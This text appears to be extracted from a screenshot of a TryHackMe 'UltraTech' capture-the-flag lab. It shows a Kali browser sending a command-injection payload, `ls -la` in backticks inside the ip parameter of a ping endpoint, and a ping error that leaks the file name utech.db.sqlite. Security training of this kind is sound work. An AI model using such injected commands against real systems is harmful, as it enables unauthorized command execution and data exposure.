 1 2 3 4 10.17.48.138 14:55
TryHackMe | UltraTech Wikipedia 10.10.26.63:8081/ping?ip=`ls
10.10.26.63:8081/ping?ip=`ls -la` 200%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ping: utech.db.sqlite: Name or service not known